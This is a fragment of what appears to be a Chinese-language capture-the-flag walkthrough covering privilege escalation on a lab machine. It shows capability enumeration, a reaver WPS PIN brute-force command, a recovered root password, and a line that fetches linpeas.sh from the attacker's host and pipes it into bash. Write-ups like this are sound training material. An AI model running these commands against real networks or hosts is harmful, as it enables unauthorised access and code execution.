

getcap -r / 2>/dev/null

# 使用reaver工具暴力破解WPS PIN



reaver -i mon0 -b 02:00:00:00:00:00 -vv -c 1



su root

# password

WhatIsRealAnDWhAtIsNot51121!

方法二:

python3 -m http.server 8000



# 使用linpeas.sh脚本检测可使用的方法及工具,检测到可使用reaver工具,后续步骤如上所示curl http://10.10.14.53:8000/linpeas.sh | bash